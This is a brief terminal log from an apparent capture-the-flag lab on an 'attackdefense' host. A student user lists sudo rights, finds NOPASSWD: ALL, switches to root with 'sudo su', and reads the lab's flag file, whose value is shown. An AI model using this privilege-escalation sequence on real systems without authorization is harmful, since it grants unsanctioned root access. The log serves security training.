 student@attackdefense:/$ sudo -l
Matching Defaults entries for student on attackdefense:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User student may run the following commands on attackdefense:
    (root) NOPASSWD: /etc/init.d/cron
    (root) NOPASSWD: ALL
student@attackdefense:/$ sudo su
root@attackdefense:/# whaomi
bash: whaomi: command not found
root@attackdefense:/# whoami
root
root@attackdefense:/# cd /root
root@attackdefense:~# ls
flag
root@attackdefense:~# cat flag
697914df7a07bb9b718c8ed258150164
root@attackdefense:~#